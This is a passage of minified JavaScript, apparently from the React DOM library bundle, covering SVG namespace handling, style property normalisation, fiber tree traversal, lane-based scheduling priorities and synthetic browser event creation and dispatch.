xc(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Fl(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?xc(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Mr,pc=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,s,n,l){MSApp.execUnsafeLocalFunction(function(){return e(t,s,n,l)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(Mr=Mr||document.createElement("div"),Mr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Mr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function tr(e,t){if(t){var s=e.firstChild;if(s&&s===e.lastChild&&s.nodeType===3){s.nodeValue=t;return}}e.textContent=t}var Ws={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},sm=["Webkit","ms","Moz","O"];Object.keys(Ws).forEach(function(e){sm.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Ws[t]=Ws[e]})});function hc(e,t,s){return t==null||typeof t=="boolean"||t===""?"":s||typeof t!="number"||t===0||Ws.hasOwnProperty(e)&&Ws[e]?(""+t).trim():t+"px"}function fc(e,t){e=e.style;for(var s in t)if(t.hasOwnProperty(s)){var n=s.indexOf("--")===0,l=hc(s,t[s],n);s==="float"&&(s="cssFloat"),n?e.setProperty(s,l):e[s]=l}}var rm=K({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Dl(e,t){if(t){if(rm[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(w(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(w(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(w(61))}if(t.style!=null&&typeof t.style!="object")throw Error(w(62))}}function Ul(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Al=null;function Oa(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Bl=null,ps=null,hs=null;function Ii(e){if(e=wr(e)){if(typeof Bl!="function")throw Error(w(280));var t=e.stateNode;t&&(t=Un(t),Bl(e.stateNode,e.type,t))}}function gc(e){ps?hs?hs.push(e):hs=[e]:ps=e}function vc(){if(ps){var e=ps,t=hs;if(hs=ps=null,Ii(e),t)for(e=0;e<t.length;e++)Ii(t[e])}}function yc(e,t){return e(t)}function jc(){}var nl=!1;function Nc(e,t,s){if(nl)return e(t,s);nl=!0;try{return yc(e,t,s)}finally{nl=!1,(ps!==null||hs!==null)&&(jc(),vc())}}function sr(e,t){var s=e.stateNode;if(s===null)return null;var n=Un(s);if(n===null)return null;s=n[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(n=!n.disabled)||(e=e.type,n=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!n;break e;default:e=!1}if(e)return null;if(s&&typeof s!="function")throw Error(w(231,t,typeof s));return s}var Vl=!1;if(nt)try{var Rs={};Object.defineProperty(Rs,"passive",{get:function(){Vl=!0}}),window.addEventListener("test",Rs,Rs),window.removeEventListener("test",Rs,Rs)}catch{Vl=!1}function nm(e,t,s,n,l,a,i,o,c){var u=Array.prototype.slice.call(arguments,3);try{t.apply(s,u)}catch(h){this.onError(h)}}var Hs=!1,on=null,cn=!1,Wl=null,lm={onError:function(e){Hs=!0,on=e}};function am(e,t,s,n,l,a,i,o,c){Hs=!1,on=null,nm.apply(lm,arguments)}function im(e,t,s,n,l,a,i,o,c){if(am.apply(this,arguments),Hs){if(Hs){var u=on;Hs=!1,on=null}else throw Error(w(198));cn||(cn=!0,Wl=u)}}function Zt(e){var t=e,s=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(s=t.return),e=t.return;while(e)}return t.tag===3?s:null}function wc(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Oi(e){if(Zt(e)!==e)throw Error(w(188))}function om(e){var t=e.alternate;if(!t){if(t=Zt(e),t===null)throw Error(w(188));return t!==e?null:e}for(var s=e,n=t;;){var l=s.return;if(l===null)break;var a=l.alternate;if(a===null){if(n=l.return,n!==null){s=n;continue}break}if(l.child===a.child){for(a=l.child;a;){if(a===s)return Oi(l),e;if(a===n)return Oi(l),t;a=a.sibling}throw Error(w(188))}if(s.return!==n.return)s=l,n=a;else{for(var i=!1,o=l.child;o;){if(o===s){i=!0,s=l,n=a;break}if(o===n){i=!0,n=l,s=a;break}o=o.sibling}if(!i){for(o=a.child;o;){if(o===s){i=!0,s=a,n=l;break}if(o===n){i=!0,n=a,s=l;break}o=o.sibling}if(!i)throw Error(w(189))}}if(s.alternate!==n)throw Error(w(190))}if(s.tag!==3)throw Error(w(188));return s.stateNode.current===s?e:t}function bc(e){return e=om(e),e!==null?kc(e):null}function kc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=kc(e);if(t!==null)return t;e=e.sibling}return null}var Sc=Ce.unstable_scheduleCallback,$i=Ce.unstable_cancelCallback,cm=Ce.unstable_shouldYield,um=Ce.unstable_requestPaint,G=Ce.unstable_now,dm=Ce.unstable_getCurrentPriorityLevel,$a=Ce.unstable_ImmediatePriority,Cc=Ce.unstable_UserBlockingPriority,un=Ce.unstable_NormalPriority,mm=Ce.unstable_LowPriority,Ec=Ce.unstable_IdlePriority,On=null,Ge=null;function xm(e){if(Ge&&typeof Ge.onCommitFiberRoot=="function")try{Ge.onCommitFiberRoot(On,e,void 0,(e.current.flags&128)===128)}catch{}}var Ve=Math.clz32?Math.clz32:fm,pm=Math.log,hm=Math.LN2;function fm(e){return e>>>=0,e===0?32:31-(pm(e)/hm|0)|0}var Lr=64,Rr=4194304;function Bs(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function dn(e,t){var s=e.pendingLanes;if(s===0)return 0;var n=0,l=e.suspendedLanes,a=e.pingedLanes,i=s&268435455;if(i!==0){var o=i&~l;o!==0?n=Bs(o):(a&=i,a!==0&&(n=Bs(a)))}else i=s&~l,i!==0?n=Bs(i):a!==0&&(n=Bs(a));if(n===0)return 0;if(t!==0&&t!==n&&!(t&l)&&(l=n&-n,a=t&-t,l>=a||l===16&&(a&4194240)!==0))return t;if(n&4&&(n|=s&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=n;0<t;)s=31-Ve(t),l=1<<s,n|=e[s],t&=~l;return n}function gm(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function vm(e,t){for(var s=e.suspendedLanes,n=e.pingedLanes,l=e.expirationTimes,a=e.pendingLanes;0<a;){var i=31-Ve(a),o=1<<i,c=l[i];c===-1?(!(o&s)||o&n)&&(l[i]=gm(o,t)):c<=t&&(e.expiredLanes|=o),a&=~o}}function Hl(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Pc(){var e=Lr;return Lr<<=1,!(Lr&4194240)&&(Lr=64),e}function ll(e){for(var t=[],s=0;31>s;s++)t.push(e);return t}function jr(e,t,s){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ve(t),e[t]=s}function ym(e,t){var s=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var n=e.eventTimes;for(e=e.expirationTimes;0<s;){var l=31-Ve(s),a=1<<l;t[l]=0,n[l]=-1,e[l]=-1,s&=~a}}function Fa(e,t){var s=e.entangledLanes|=t;for(e=e.entanglements;s;){var n=31-Ve(s),l=1<<n;l&t|e[n]&t&&(e[n]|=t),s&=~l}}var F=0;function _c(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var zc,Da,Mc,Lc,Rc,Ql=!1,Tr=[],yt=null,jt=null,Nt=null,rr=new Map,nr=new Map,pt=[],jm="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Fi(e,t){switch(e){case"focusin":case"focusout":yt=null;break;case"dragenter":case"dragleave":jt=null;break;case"mouseover":case"mouseout":Nt=null;break;case"pointerover":case"pointerout":rr.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":nr.delete(t.pointerId)}}function Ts(e,t,s,n,l,a){return e===null||e.nativeEvent!==a?(e={blockedOn:t,domEventName:s,eventSystemFlags:n,nativeEvent:a,targetContainers:[l]},t!==null&&(t=wr(t),t!==null&&Da(t)),e):(e.eventSystemFlags|=n,t=e.targetContainers,l!==null&&t.indexOf(l)===-1&&t.push(l),e)}function Nm(e,t,s,n,l){switch(t){case"focusin":return yt=Ts(yt,e,t,s,n,l),!0;case"dragenter":return jt=Ts(jt,e,t,s,n,l),!0;case"mouseover":return Nt=Ts(Nt,e,t,s,n,l),!0;case"pointerover":var a=l.pointerId;return rr.set(a,Ts(rr.get(a)||null,e,t,s,n,l)),!0;case"gotpointercapture":return a=l.pointerId,nr.set(a,Ts(nr.get(a)||null,e,t,s,n,l)),!0}return!1}function Tc(e){var t=Ut(e.target);if(t!==null){var s=Zt(t);if(s!==null){if(t=s.tag,t===13){if(t=wc(s),t!==null){e.blockedOn=t,Rc(e.priority,function(){Mc(s)});return}}else if(t===3&&s.stateNode.current.memoizedState.isDehydrated){e.blockedOn=s.tag===3?s.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Gr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var s=Kl(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(s===null){s=e.nativeEvent;var n=new s.constructor(s.type,s);Al=n,s.target.dispatchEvent(n),Al=null}else return t=wr(s),t!==null&&Da(t),e.blockedOn=s,!1;t.shift()}return!0}function Di(e,t,s){Gr(e)&&s.delete(t)}function wm(){Ql=!1,yt!==null&&Gr(yt)&&(yt=null),jt!==null&&Gr(jt)&&(jt=null),Nt!==null&&Gr(Nt)&&(Nt=null),rr.forEach(Di),nr.forEach(Di)}function Is(e,t){e.blockedOn===t&&(e.blockedOn=null,Ql||(Ql=!0,Ce.unstable_scheduleCallback(Ce.unstable_NormalPriority,wm)))}function lr(e){function t(l){return Is(l,e)}if(0<Tr.length){Is(Tr[0],e);for(var s=1;s<Tr.length;s++){var n=Tr[s];n.blockedOn===e&&(n.blockedOn=null)}}for(yt!==null&&Is(yt,e),jt!==null&&Is(jt,e),Nt!==null&&Is(Nt,e),rr.forEach(t),nr.forEach(t),s=0;s<pt.length;s++)n=pt[s],n.blockedOn===e&&(n.blockedOn=null);for(;0<pt.length&&(s=pt[0],s.blockedOn===null);)Tc(s),s.blockedOn===null&&pt.shift()}var fs=ot.ReactCurrentBatchConfig,mn=!0;function bm(e,t,s,n){var l=F,a=fs.transition;fs.transition=null;try{F=1,Ua(e,t,s,n)}finally{F=l,fs.transition=a}}function km(e,t,s,n){var l=F,a=fs.transition;fs.transition=null;try{F=4,Ua(e,t,s,n)}finally{F=l,fs.transition=a}}function Ua(e,t,s,n){if(mn){var l=Kl(e,t,s,n);if(l===null)hl(e,t,n,xn,s),Fi(e,n);else if(Nm(l,e,t,s,n))n.stopPropagation();else if(Fi(e,n),t&4&&-1<jm.indexOf(e)){for(;l!==null;){var a=wr(l);if(a!==null&&zc(a),a=Kl(e,t,s,n),a===null&&hl(e,t,n,xn,s),a===l)break;l=a}l!==null&&n.stopPropagation()}else hl(e,t,n,null,s)}}var xn=null;function Kl(e,t,s,n){if(xn=null,e=Oa(n),e=Ut(e),e!==null)if(t=Zt(e),t===null)e=null;else if(s=t.tag,s===13){if(e=wc(t),e!==null)return e;e=null}else if(s===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return xn=e,null}function Ic(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(dm()){case $a:return 1;case Cc:return 4;case un:case mm:return 16;case Ec:return 536870912;default:return 16}default:return 16}}var ft=null,Aa=null,Zr=null;function Oc(){if(Zr)return Zr;var e,t=Aa,s=t.length,n,l="value"in ft?ft.value:ft.textContent,a=l.length;for(e=0;e<s&&t[e]===l[e];e++);var i=s-e;for(n=1;n<=i&&t[s-n]===l[a-n];n++);return Zr=l.slice(e,1<n?1-n:void 0)}function qr(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Ir(){return!0}function Ui(){return!1}function Pe(e){function t(s,n,l,a,i){this._reactName=s,this._targetInst=l,this.type=n,this.nativeEvent=a,this.target=i,this.currentTarget=null;for(var o in e)e.hasOwnProperty(o)&&(s=e[o],this[o]=s?s(a):a[o]);return this.isDefaultPrevented=(a.defaultPrevented!=null?a.defaultPrevented:a.returnValue===!1)?Ir:Ui,this.isPropagationStopped=Ui,this}return K(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var s=this.nativeEvent;s&&(s.preventDefault?s.preventDefault():typeof s.returnValue!="unknown"&&(s.returnValue=!1),this.isDefaultPrevented=Ir)},stopPropagation:function(){var s=this.nativeEvent;s&&(s.stopPropagation?s.stopPropagation():typeof s.cancelBubble!="unknown"&&(s.cancelBubble=!0),this.isPropagationStopped=Ir)},persist:function(){},isPersistent:Ir}),t}var Ps={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Ba=Pe(Ps),Nr=K({},Ps,{view:0,detail:0}),Sm=Pe(Nr),al,il,Os,$n=K({},Nr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Va,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Os&&(Os&&e.type==="mousemove"?(al=e.screenX-Os.screenX,il=e.screenY-Os.screenY):il=al=0,Os=e),al)},movementY:function(e){return"movementY"in e?e.movementY:il}}),Ai=Pe($n),Cm=K({},$n,{dataTransfer:0}),Em=Pe(Cm),Pm=K({},Nr,{relatedTarget:0}),ol=Pe(Pm),_m=K({},Ps,{animationName:0,elapsedTime:0,pseudoElement:0}),zm=Pe(_m),Mm=K({},Ps,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Lm=Pe(Mm),Rm=K({},Ps,{data:0}),Bi=Pe(Rm),Tm={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Im={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Om={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function $m(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Om[e])?!!t[e]:!1}function Va(){return $m}var Fm=K({},Nr,{key:function(e){if(e.key){var t=Tm[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=qr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Im[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Va,charCode:function(e){return e.type==="keypress"?qr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?qr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Dm=Pe(Fm),Um=K({},$n,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Vi=Pe(Um),Am=K({},Nr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Va}),Bm=Pe(Am),Vm=K({},Ps,{propertyName:0,elapsedTime:0,pseudoElement:0}),Wm=Pe(Vm),Hm=K({},$n,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Qm=Pe(Hm),Km=[9,13,27,32],Wa=nt&&"CompositionEvent"in window,Qs=null;nt&&"documentMode"in document&&(Qs=document.documentMode);var Xm=nt&&"TextEvent"in window&&!Qs,$c=nt&&(!Wa||Qs&&8<Qs&&11>=Qs),Wi=" ",Hi=!1;function Fc(e,t){switch(e){case"keyup":return Km.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Dc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var rs=!1;function Ym(e,t){switch(e){case"compositionend":return Dc(t);case"keypress":return t.which!==32?null:(Hi=!0,Wi);case"textInput":return e=t.data,e===Wi&&Hi?null:e;default:return null}}function Gm(e,t){if(rs)return e==="compositionend"||!Wa&&Fc(e,t)?(e=Oc(),Zr=Aa=ft=null,rs=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return $c&&t.locale!=="ko"?null:t.data;default:return null}}var Zm={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Qi(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Zm[e.type]:t==="textarea"}function Uc(e,t,s,n){gc(n),t=pn(t,"onChange"),0<t.length&&(s=new Ba("onChange","change",null,s,n),e.push({event:s,listeners:t}))}var Ks=null,ar=null;function qm(e){Zc(e,0)}function Fn(e){var t=as(e);if(uc(t))return e}function Jm(e,t){if(e==="change")return t}var Ac=!1;if(nt){var cl;if(nt){var ul="oninput"in document;if(!ul){var Ki=document.createElement("div");Ki.setAttribute("oninput","return;"),ul=typeof Ki.oninput=="function"}cl=ul}else cl=!1;Ac=cl&&(!document.documentMode||9<document.documentMode)}function Xi(){Ks&&(Ks.detachEvent("onpropertychange",Bc),ar=Ks=null)}function Bc(e){if(e.propertyName==="value"&&Fn(ar)){var t=[];Uc(t,ar,e,Oa(e)),Nc(qm,t)}}function ex(e,t,s){e==="focusin"?(Xi(),Ks=t,ar=s,Ks.attachEvent("onpropertychange",Bc)):e==="focusout"&&Xi()}function tx(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Fn(ar)}function sx(e,t){if(e==="click")return Fn(t)}function rx(e,t){if(e==="input"||e==="change")return Fn(t)}function nx(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Qe=typeof Object.is=="function"?Object.is:nx;function ir(e,t){if(Qe(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var s=Object.keys(e),n=Object.keys(t);if(s.length!==n.length)return!1;for(n=0;n<s.length;n++){var l=s[n];if(!_l.call(t,l)||!Qe(e[l],t[l]))return!1}return!0}function Yi(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Gi(e,t){var s=Yi(e);e=0;for(var n;s;){if(s.nodeType===3){if(n=e+s.textContent.length,e<=t&&n>=t)return{node:s,offset:t-e};e=n}e:{for(;s;){if(s.nextSibling){s=s.nextSibling;break e}s=s.parentNode}s=void 0}s=Yi(s)}}function Vc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Vc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Wc(){for(var e=window,t=an();t instanceof e.HTMLIFrameElement;){try{var s=typeof t.contentWindow.location.href=="string"}catch{s=!1}if(s)e=t.contentWindow;else break;t=an(e.document)}return t}function Ha(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function lx(e){var t=Wc(),s=e.focusedElem,n=e.selectionRange;if(t!==s&&s&&s.ownerDocument&&Vc(s.ownerDocument.documentElement,s)){if(n!==null&&Ha(s)){if(t=n.start,e=n.end,e===void 0&&(e=t),"selectionStart"in s)s.selectionStart=t,s.selectionEnd=Math.min(e,s.value.length);else if(e=(t=s.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var l=s.textContent.length,a=Math.min(n.start,l);n=n.end===void 0?a:Math.min(n.end,l),!e.extend&&a>n&&(l=n,n=a,a=l),l=Gi(s,a);var i=Gi(s,n);l&&i&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&(t=t.createRange(),t.setStart(l.node,l.offset),e.removeAllRanges(),a>n?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}}for(t=[],e=s;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof s.focus=="function"&&s.focus(),s=0;s<t.length;s++)e=t[s],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var ax=nt&&"documentMode"in document&&11>=document.documentMode,ns=null,Xl=null,Xs=null,Yl=!1;function Zi(e,t,s){var n=s.window===s?s.document:s.nodeType===9?s:s.ownerDocument;Yl||ns==null||ns!==an(n)||(n=ns,"selectionStart"in n&&Ha(n)?n={start:n.selectionStart,end:n.selectionEnd}:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection(),n={anchorNode:n.anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset}),Xs&&ir(Xs,n)||(Xs=n,n=pn(Xl,"onSelect"),0<n.length&&(t=new Ba("onSelect","select",null,t,s),e.push({event:t,listeners:n}),t.target=ns)))}function Or(e,t){var s={};return s[e.toLowerCase()]=t.toLowerCase(),s["Webkit"+e]="webkit"+t,s["Moz"+e]="moz"+t,s}var ls={animationend:Or("Animation","AnimationEnd"),animationiteration:Or("Animation","AnimationIteration"),animationstart:Or("Animation","AnimationStart"),transitionend:Or("Transition","TransitionEnd")},dl={},Hc={};nt&&(Hc=document.createElement("div").style,"AnimationEvent"in window||(delete ls.animationend.animation,delete ls.animationiteration.animation,delete ls.animationstart.animation),"TransitionEvent"in window||delete ls.transitionend.transition);function Dn(e){if(dl[e])return dl[e];if(!ls[e])return e;var t=ls[e],s;for(s in t)if(t.hasOwnProperty(s)&&s in Hc)return dl[e]=t[s];return e}var Qc=Dn("animationend"),Kc=Dn("animationiteration"),Xc=Dn("animationstart"),Yc=Dn("transitionend"),Gc=new Map,qi="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Mt(e,t){Gc.set(e,t),Gt(t,[e])}for(var ml=0;ml<qi.length;ml++){var xl=qi[ml],ix=xl.toLowerCase(),ox=xl[0].toUpperCase()+xl.slice(1);Mt(ix,"on"+ox)}Mt(Qc,"onAnimationEnd");Mt(Kc,"onAnimationIteration");Mt(Xc,"onAnimationStart");Mt("dblclick","onDoubleClick");Mt("focusin","onFocus");Mt("focusout","onBlur");Mt(Yc,"onTransitionEnd");ys("onMouseEnter",["mouseout","mouseover"]);ys("onMouseLeave",["mouseout","mouseover"]);ys("onPointerEnter",["pointerout","pointerover"]);ys("onPointerLeave",["pointerout","pointerover"]);Gt("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Gt("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Gt("onBeforeInput",["compositionend","keypress","textInput","paste"]);Gt("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Gt("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Gt("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Vs="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),cx=new Set("cancel close invalid load scroll toggle".split(" ").concat(Vs));function Ji(e,t,s){var n=e.type||"unknown-event";e.currentTarget=s,im(n,t,void 0,e),e.currentTarget=null}function Zc(e,t){t=(t&4)!==0;for(var s=0;s<e.length;s++){var n=e[s],l=n.event;n=n.listeners;e:{var a=void 0;if(t)for(var i=n.length-1;0<=i;i--){var o=n[i],c=o.instance,u=o.currentTarget;if(o=o.listener,c!==a&&l.isPropagationStopped())break e;Ji(l,o,u),a=c}else for(i=0;i<n.length;i++){if(o=n[i],c=o.instance,u=o.currentTarget,o=o.listener,c!==a&&l.isPropagationStopped())break e;Ji(l,o,u),a=c}}}if(cn)throw e=Wl,cn=!1,Wl=null,e}function A(e,t){var s=t[ea];s===void 0&&(s=t[ea]=new Set);var n=e+"__bubble";s.has(n)||(qc(t,e,2,!1),s.add(n))}function pl(e,t,s){var n=0;t&&(n|=4),qc(s,e,n,t)}var $r="_reactListening"+Math.random().toString(36).slice(2);function or(e){if(!e[$r]){e[$r]=!0,lc.forEach(function(s){s!=="selectionchange"&&(cx.has(s)||pl(s,!1,e),pl(s,!0,e))});var 